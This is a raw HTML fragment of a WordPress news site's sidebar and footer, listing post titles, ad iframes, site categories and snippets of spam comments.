			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/">All (0)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
